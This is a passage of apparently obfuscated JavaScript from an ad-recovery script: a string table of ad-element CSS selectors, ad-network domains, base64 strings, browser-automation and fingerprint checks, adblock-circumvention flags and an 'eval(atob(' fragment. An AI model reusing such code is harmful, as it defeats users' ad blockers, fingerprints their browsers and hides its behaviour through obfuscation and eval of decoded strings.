elvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','auto|bar|block|underscore','ad.as.amanad.adtdp.com','ZWhvcg==','auto|bullets|numbers|words|spell-out|<counter-style-name>','[<predefined-rgb-params>|<xyz-params>]','div[aria-label=\x22Ads\x22]','windowExternal','/pagead/drt/ui','getFirstListNode','HTMLAnchorElement_hash','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','htlb.casalemedia.com','declaration','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','<grid-line>\x20[/\x20<grid-line>]{0,3}','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','https://static.dable.io/dist/plugin.min.js','Url','aswift','scaleX(\x20[<number>|<percentage>]\x20)','[id^=\x22google_dfp_\x22]','<target-counter()>|<target-counters()>|<target-text()>','normal|allow-discrete','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','<feature-value-declaration>','c204ZmtocndhOTR5MGV1cGoybnEx','walk','none|<length>','parseCustomProperty','data-meta','bricks-co.com','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','auto|wrap|nowrap','flat','get\x20','vendor','<\x27justify-self\x27>|anchor-center','boundingClientRect','rawMessage','atrule','Unknown\x20context\x20`','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','domAutomation','4ILcMoa','Expect\x20a\x20number','event','auto|<custom-ident>','attributes','HTMLImageElement_src','<url>|<string>','edgios','invalid\x20protect-id\x20key:\x20','cbidsp','doubleclick\x5c.net','nearest|up|down|to-zero','boolean','initLogUploadHandler','exp(\x20<calc-sum>\x20)','generatedLine','dvh','publisher1st.com','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','\x20not\x20an\x20object','function-token','<boolean-expr[','evalLength','<media-query>#','none|element|text','lr-tb|rl-tb|tb-rl|lr|rl|tb','CSSStyleDeclaration_cssText','trimLeft','alphaStr','startLine','<transform-function>+','core-ads','yandex.com','<number>|<percentage>','eWJmcQ==','insertAfter','cmpStr','<percentage>?&&<image>','action','HTMLAnchorElement_target','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','gpt-anymind','supports(','RENDERER','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','protectHtml','getOwnPropertyNames','matchAtruleDescriptor','blocking_acceptable_ads','start','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','addModule','nextState','credentials','\x0a\x20\x20syntax:\x20','ads-refinery89.adhese.com','protectCss','data-target','mimeTypesConsistent','ZndiaA==','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','[object\x20Date]','peek','unsortedForEach','\x20\x20\x20','addMapping','https://img-load.com','visible',';\x20HttpOnly','281071QzfaZj','getStorageUpdates','XMLHttpRequest_status','script:','sp_message_','isArray','adblock_circumvent_score','lijit.com','a3luYg==','<number\x20[0,1]>','microad.jp','<\x27border-top-width\x27>','reserved1Output','lvmax','SharedWorker','sdk','grayscale(\x20<number-percentage>\x20)','<absolute-size>|<relative-size>|<length-percentage>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','dimension-token','protect','\x22></script></head><body></body></html>','<single-animation-direction>#','OWptYW53eXF4MHM1NHp1dG82aA==','none|in-flow|all','appconsent.io','nodeType','startOffset','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','Y29rcQ==','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','adscale.de','closed','none|chained','pos','matchRef','pageview_id','send','[auto|<length-percentage>]{1,4}','Destroying\x20blocked\x20slots\x20:\x20','Boolean','NestingSelector','linear|<cubic-bezier-timing-function>|<step-timing-function>','y.one.impact-ad.jp','<feature-value-block>+','min','read-only|read-write|write-only','Document_createElement','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','none|<shadow-t>#','pluginsArray','<integer>&&<symbol>','HTMLLinkElement','lvi','this.postMessage(...arguments)','programme.tv','auto|<integer>','cloudfront.net','Navigator','Unexpected\x20combinator','getLocationFromList','querySelectorAll','adingo','default|menu|tooltip|sheet|none','Yml4cXJod245emptNTRvMTJmZTBz','adv-','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','script_version','nightmarejs','requestAnimationFrame','includeHosts','coachjs','<symbol>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','urlGenerate','elapsed_time_ms','Not\x20a\x20Declaration\x20node',',\x20y:\x20','Comma','descriptors','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==',',\x20scrollX:\x20','getGPPData','fromSetString','chrome','_sources','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','/widgets.html','notificationPermissions','do69ll745l27z.cloudfront.net','flip-block||flip-inline||flip-start','DocumentFragment_getElementById','Range','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','redirect','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','__gpp','Document_querySelectorAll','Condition','Terminate\x20-\x20no\x20active\x20auto\x20recovery','enabled','Invalid\x20reserved\x20state:\x20','bidswitch.net','right','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','async','<single-animation-iteration-count>#','none|[<svg-length>+]#','\x20used\x20broken\x20syntax\x20definition\x20','_validateMapping','ar-yahoo-v1','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','shardingIndex','rtt','ep2.adtrafficquality.google','isChannelConnected','click','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','gigacalculator.com','as_debug','lvh','IVT\x20detection\x20failed','MediaQuery','/translator','.constructor','all|<custom-ident>',',\x20width:\x20','window.top.confiant.services().onASTAdLoad','querySelector','all','Active\x20auto\x20recovery:\x20index\x20','MSG_SYN_URG','onmessage','webkitPersistentStorage','layer(','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','CanvasCaptureMediaStream','auto|balance|stable|pretty','generatedColumn','process',';\x20Priority=Medium','mediaText','rem','userLanguage','!term','copyScriptElement','<combinator>?\x20<complex-real-selector>','create','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','column','<svg-length>','check','slotRenderEnded','ads_','HTMLIFrameElement_name','[pack|next]||[definite-first|ordered]','proper.io','port1','acos(\x20<calc-sum>\x20)','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','omnitagjs.com','sn-','elapsed_time_since_requested','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','googletag','localhost|dable\x5c.io','window.top._df.t','option\x20priority\x20is\x20invalid','script','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','a-mx.com','cdn.confiant-integrations.net','ds.uncn.jp','resource','POST','adform.net','<single-animation-timeline>#','Mismatch','.setPAAPIConfigForGPT','createSession','elapsed_time_since_loaded','adma','navigator.plugins.length\x20is\x20undefined','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','fGAJJ1JxajZDTldIXUk4c3g3dTNm','/pagead/gen_204?','ladsp.com','https://bidder.criteo.com/cdb','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','ZGdnbg==','installedModules','<masking-mode>#','brainlyads.com',';\x20Domain=','getEntriesByType','urlRegexes','c.appier.net','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','name','cssWideKeywords','event_type','isBalanceEdge','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','partitioned','visible|hidden|collapse','resolvedOptions','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','getBidResponses','indexOf','none|<image>|<mask-source>','$1\x20\x20\x20','ignore|stretch-to-fit','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','Hex\x20digit\x20is\x20expected','__sa_','normal|italic|oblique\x20<angle>{0,2}','Name\x20is\x20expected','Condition\x20is\x20expected','domain','<transition-behavior-value>#','show|hide','anyclip.com','base','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','_sourcesContents','getAdUnitPath','flow|flow-root|table|flex|grid|ruby','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','optidigital.com','htlbid.com','layer','infinite|<number>','svmin','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','Function.prototype.bind\x20is\x20undefined','calc(','decodeURIComponent','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','JlhEX1FPaE1ybHRwUjFjNHpHClk=','textContent','some','translateX(\x20<length-percentage>\x20)','cmVzZXJ2ZWQyT3V0cHV0','only','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','gacraft.jp','<\x27min-width\x27>','mgid.com','none|both|horizontal|vertical|block|inline','groups','sourceContentFor','gptFetchSlots','<visual-box>||<length\x20[0,∞]>','none|blink','<integer>','Failed\x20to\x20load\x20profile:\x20','gpt-nextmillennium','gecko/','getElementById','syntaxStack','<color>','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)',';\x20Expires=','top|bottom|block-start|block-end|inline-start|inline-end','invert(\x20<number-percentage>\x20)','none|left|right|both|inline-start|inline-end','createList','setPAAPIConfigForGPT','Array','stackadapt.com','createItem','eventSampleRatio','randomize',';\x20Path=','MozAppearance','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','prod','replaceSync','blockIVT','GeneralEnclosed','normal|reverse|inherit','tokenEnd','onerror','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','edl','recognizer','clearTimeout','slot','logicieleducatif.fr','_ignoreInvalidMapping','aria-label','size','[data-id^=\x22div-gpt-ad\x22]','gpt-adingo','mediaType','auto|start|end|left|right|center|justify','lookupNonWSType','<media-not>|<media-and>|<media-in-parens>','dvmin','extra','normal|[light|dark|<custom-ident>]+&&only?','appendChild','WebGLRenderingContext\x20is\x20null','setProperty','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','mmctsvc.com','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','auto|<length>|<percentage>','none|auto|[<string>\x20<string>]+','<\x27border-top-color\x27>','jg7y.quizlet.com','option\x20maxAge\x20is\x20invalid','[common-ligatures|no-common-ligatures]','hsl|hwb|lch|oklch','document_getElementById','Class\x20extends\x20value\x20','Event_stopImmediatePropagation','HTMLAnchorElement_href','<shape-box>|fill-box|stroke-box|view-box','No\x20element\x20indexed\x20by\x20','clean','recovery_adm_gpt_request','_as_injected_functions','max(\x20<calc-sum>#\x20)','Terminate\x20-\x20non-auto-recovery','ittpx-asia.eskimi.com','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','protectedHeader','botKind','reportToSentry','serverbid.com','as_location','Number\x20sign\x20is\x20expected','go.affec.tv','`\x20has\x20no\x20known\x20descriptors','XXX','https://prebid.trustedstack.com/rtb/trustedstack','grippers|none','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','__prehooked','__$webdriverAsyncExecutor','hotjar.com','<blend-mode>|plus-lighter','matched','symbol','sign(\x20<calc-sum>\x20)','<\x27top\x27>{1,2}','fetchParams','http://127.0.0.1','<\x27inset-inline-start\x27>','s2s.t13.io','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','is_acceptable_ads_blocked','gpt-andbeyond','mask','<ident>|<function-token>\x20<any-value>\x20)','quantumdex.io','every','string-token','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','toLowerCase','parent','auto|never|always|<absolute-size>|<length>','https://consent.programme-tv.net','RegExp','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','/dbm/ad','auto|start|end|center|baseline|stretch','<length-percentage>{1,2}','adpushup.com','ats.rlcdn.com','eval(atob(\x27','\x22></script>','yandex.ru','matchAtrulePrelude','(E2)\x20Invalid\x20protect\x20url:\x20','adnxs-simple.com','ad-score.com','as_json_modifier','<urange>#','.set','okNetworkStatusCodes','directives','/report','Identifier\x20is\x20expected\x20but\x20function\x20found','timeout','cdn-exchange.toastoven.net','https://t.visx.net/ul_cb/hb_post','computerbild.de','<forgiving-selector-list>','now','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','infinityfree.com','imasdk.googleapis.com','img','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','url','shouldRecover','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','podname.com','https://ssb-global.smartadserver.com/api/bid','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','Nth','sddan.com','cqi','sequentum','matrix(\x20<number>#{6}\x20)','gpt-minutemedia','modifier','selectorList','<number>|<dimension>|<ident>|<ratio>','translateY(\x20<length-percentage>\x20)','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<\x27flex-shrink\x27>','timestamp','limit_memory_filter',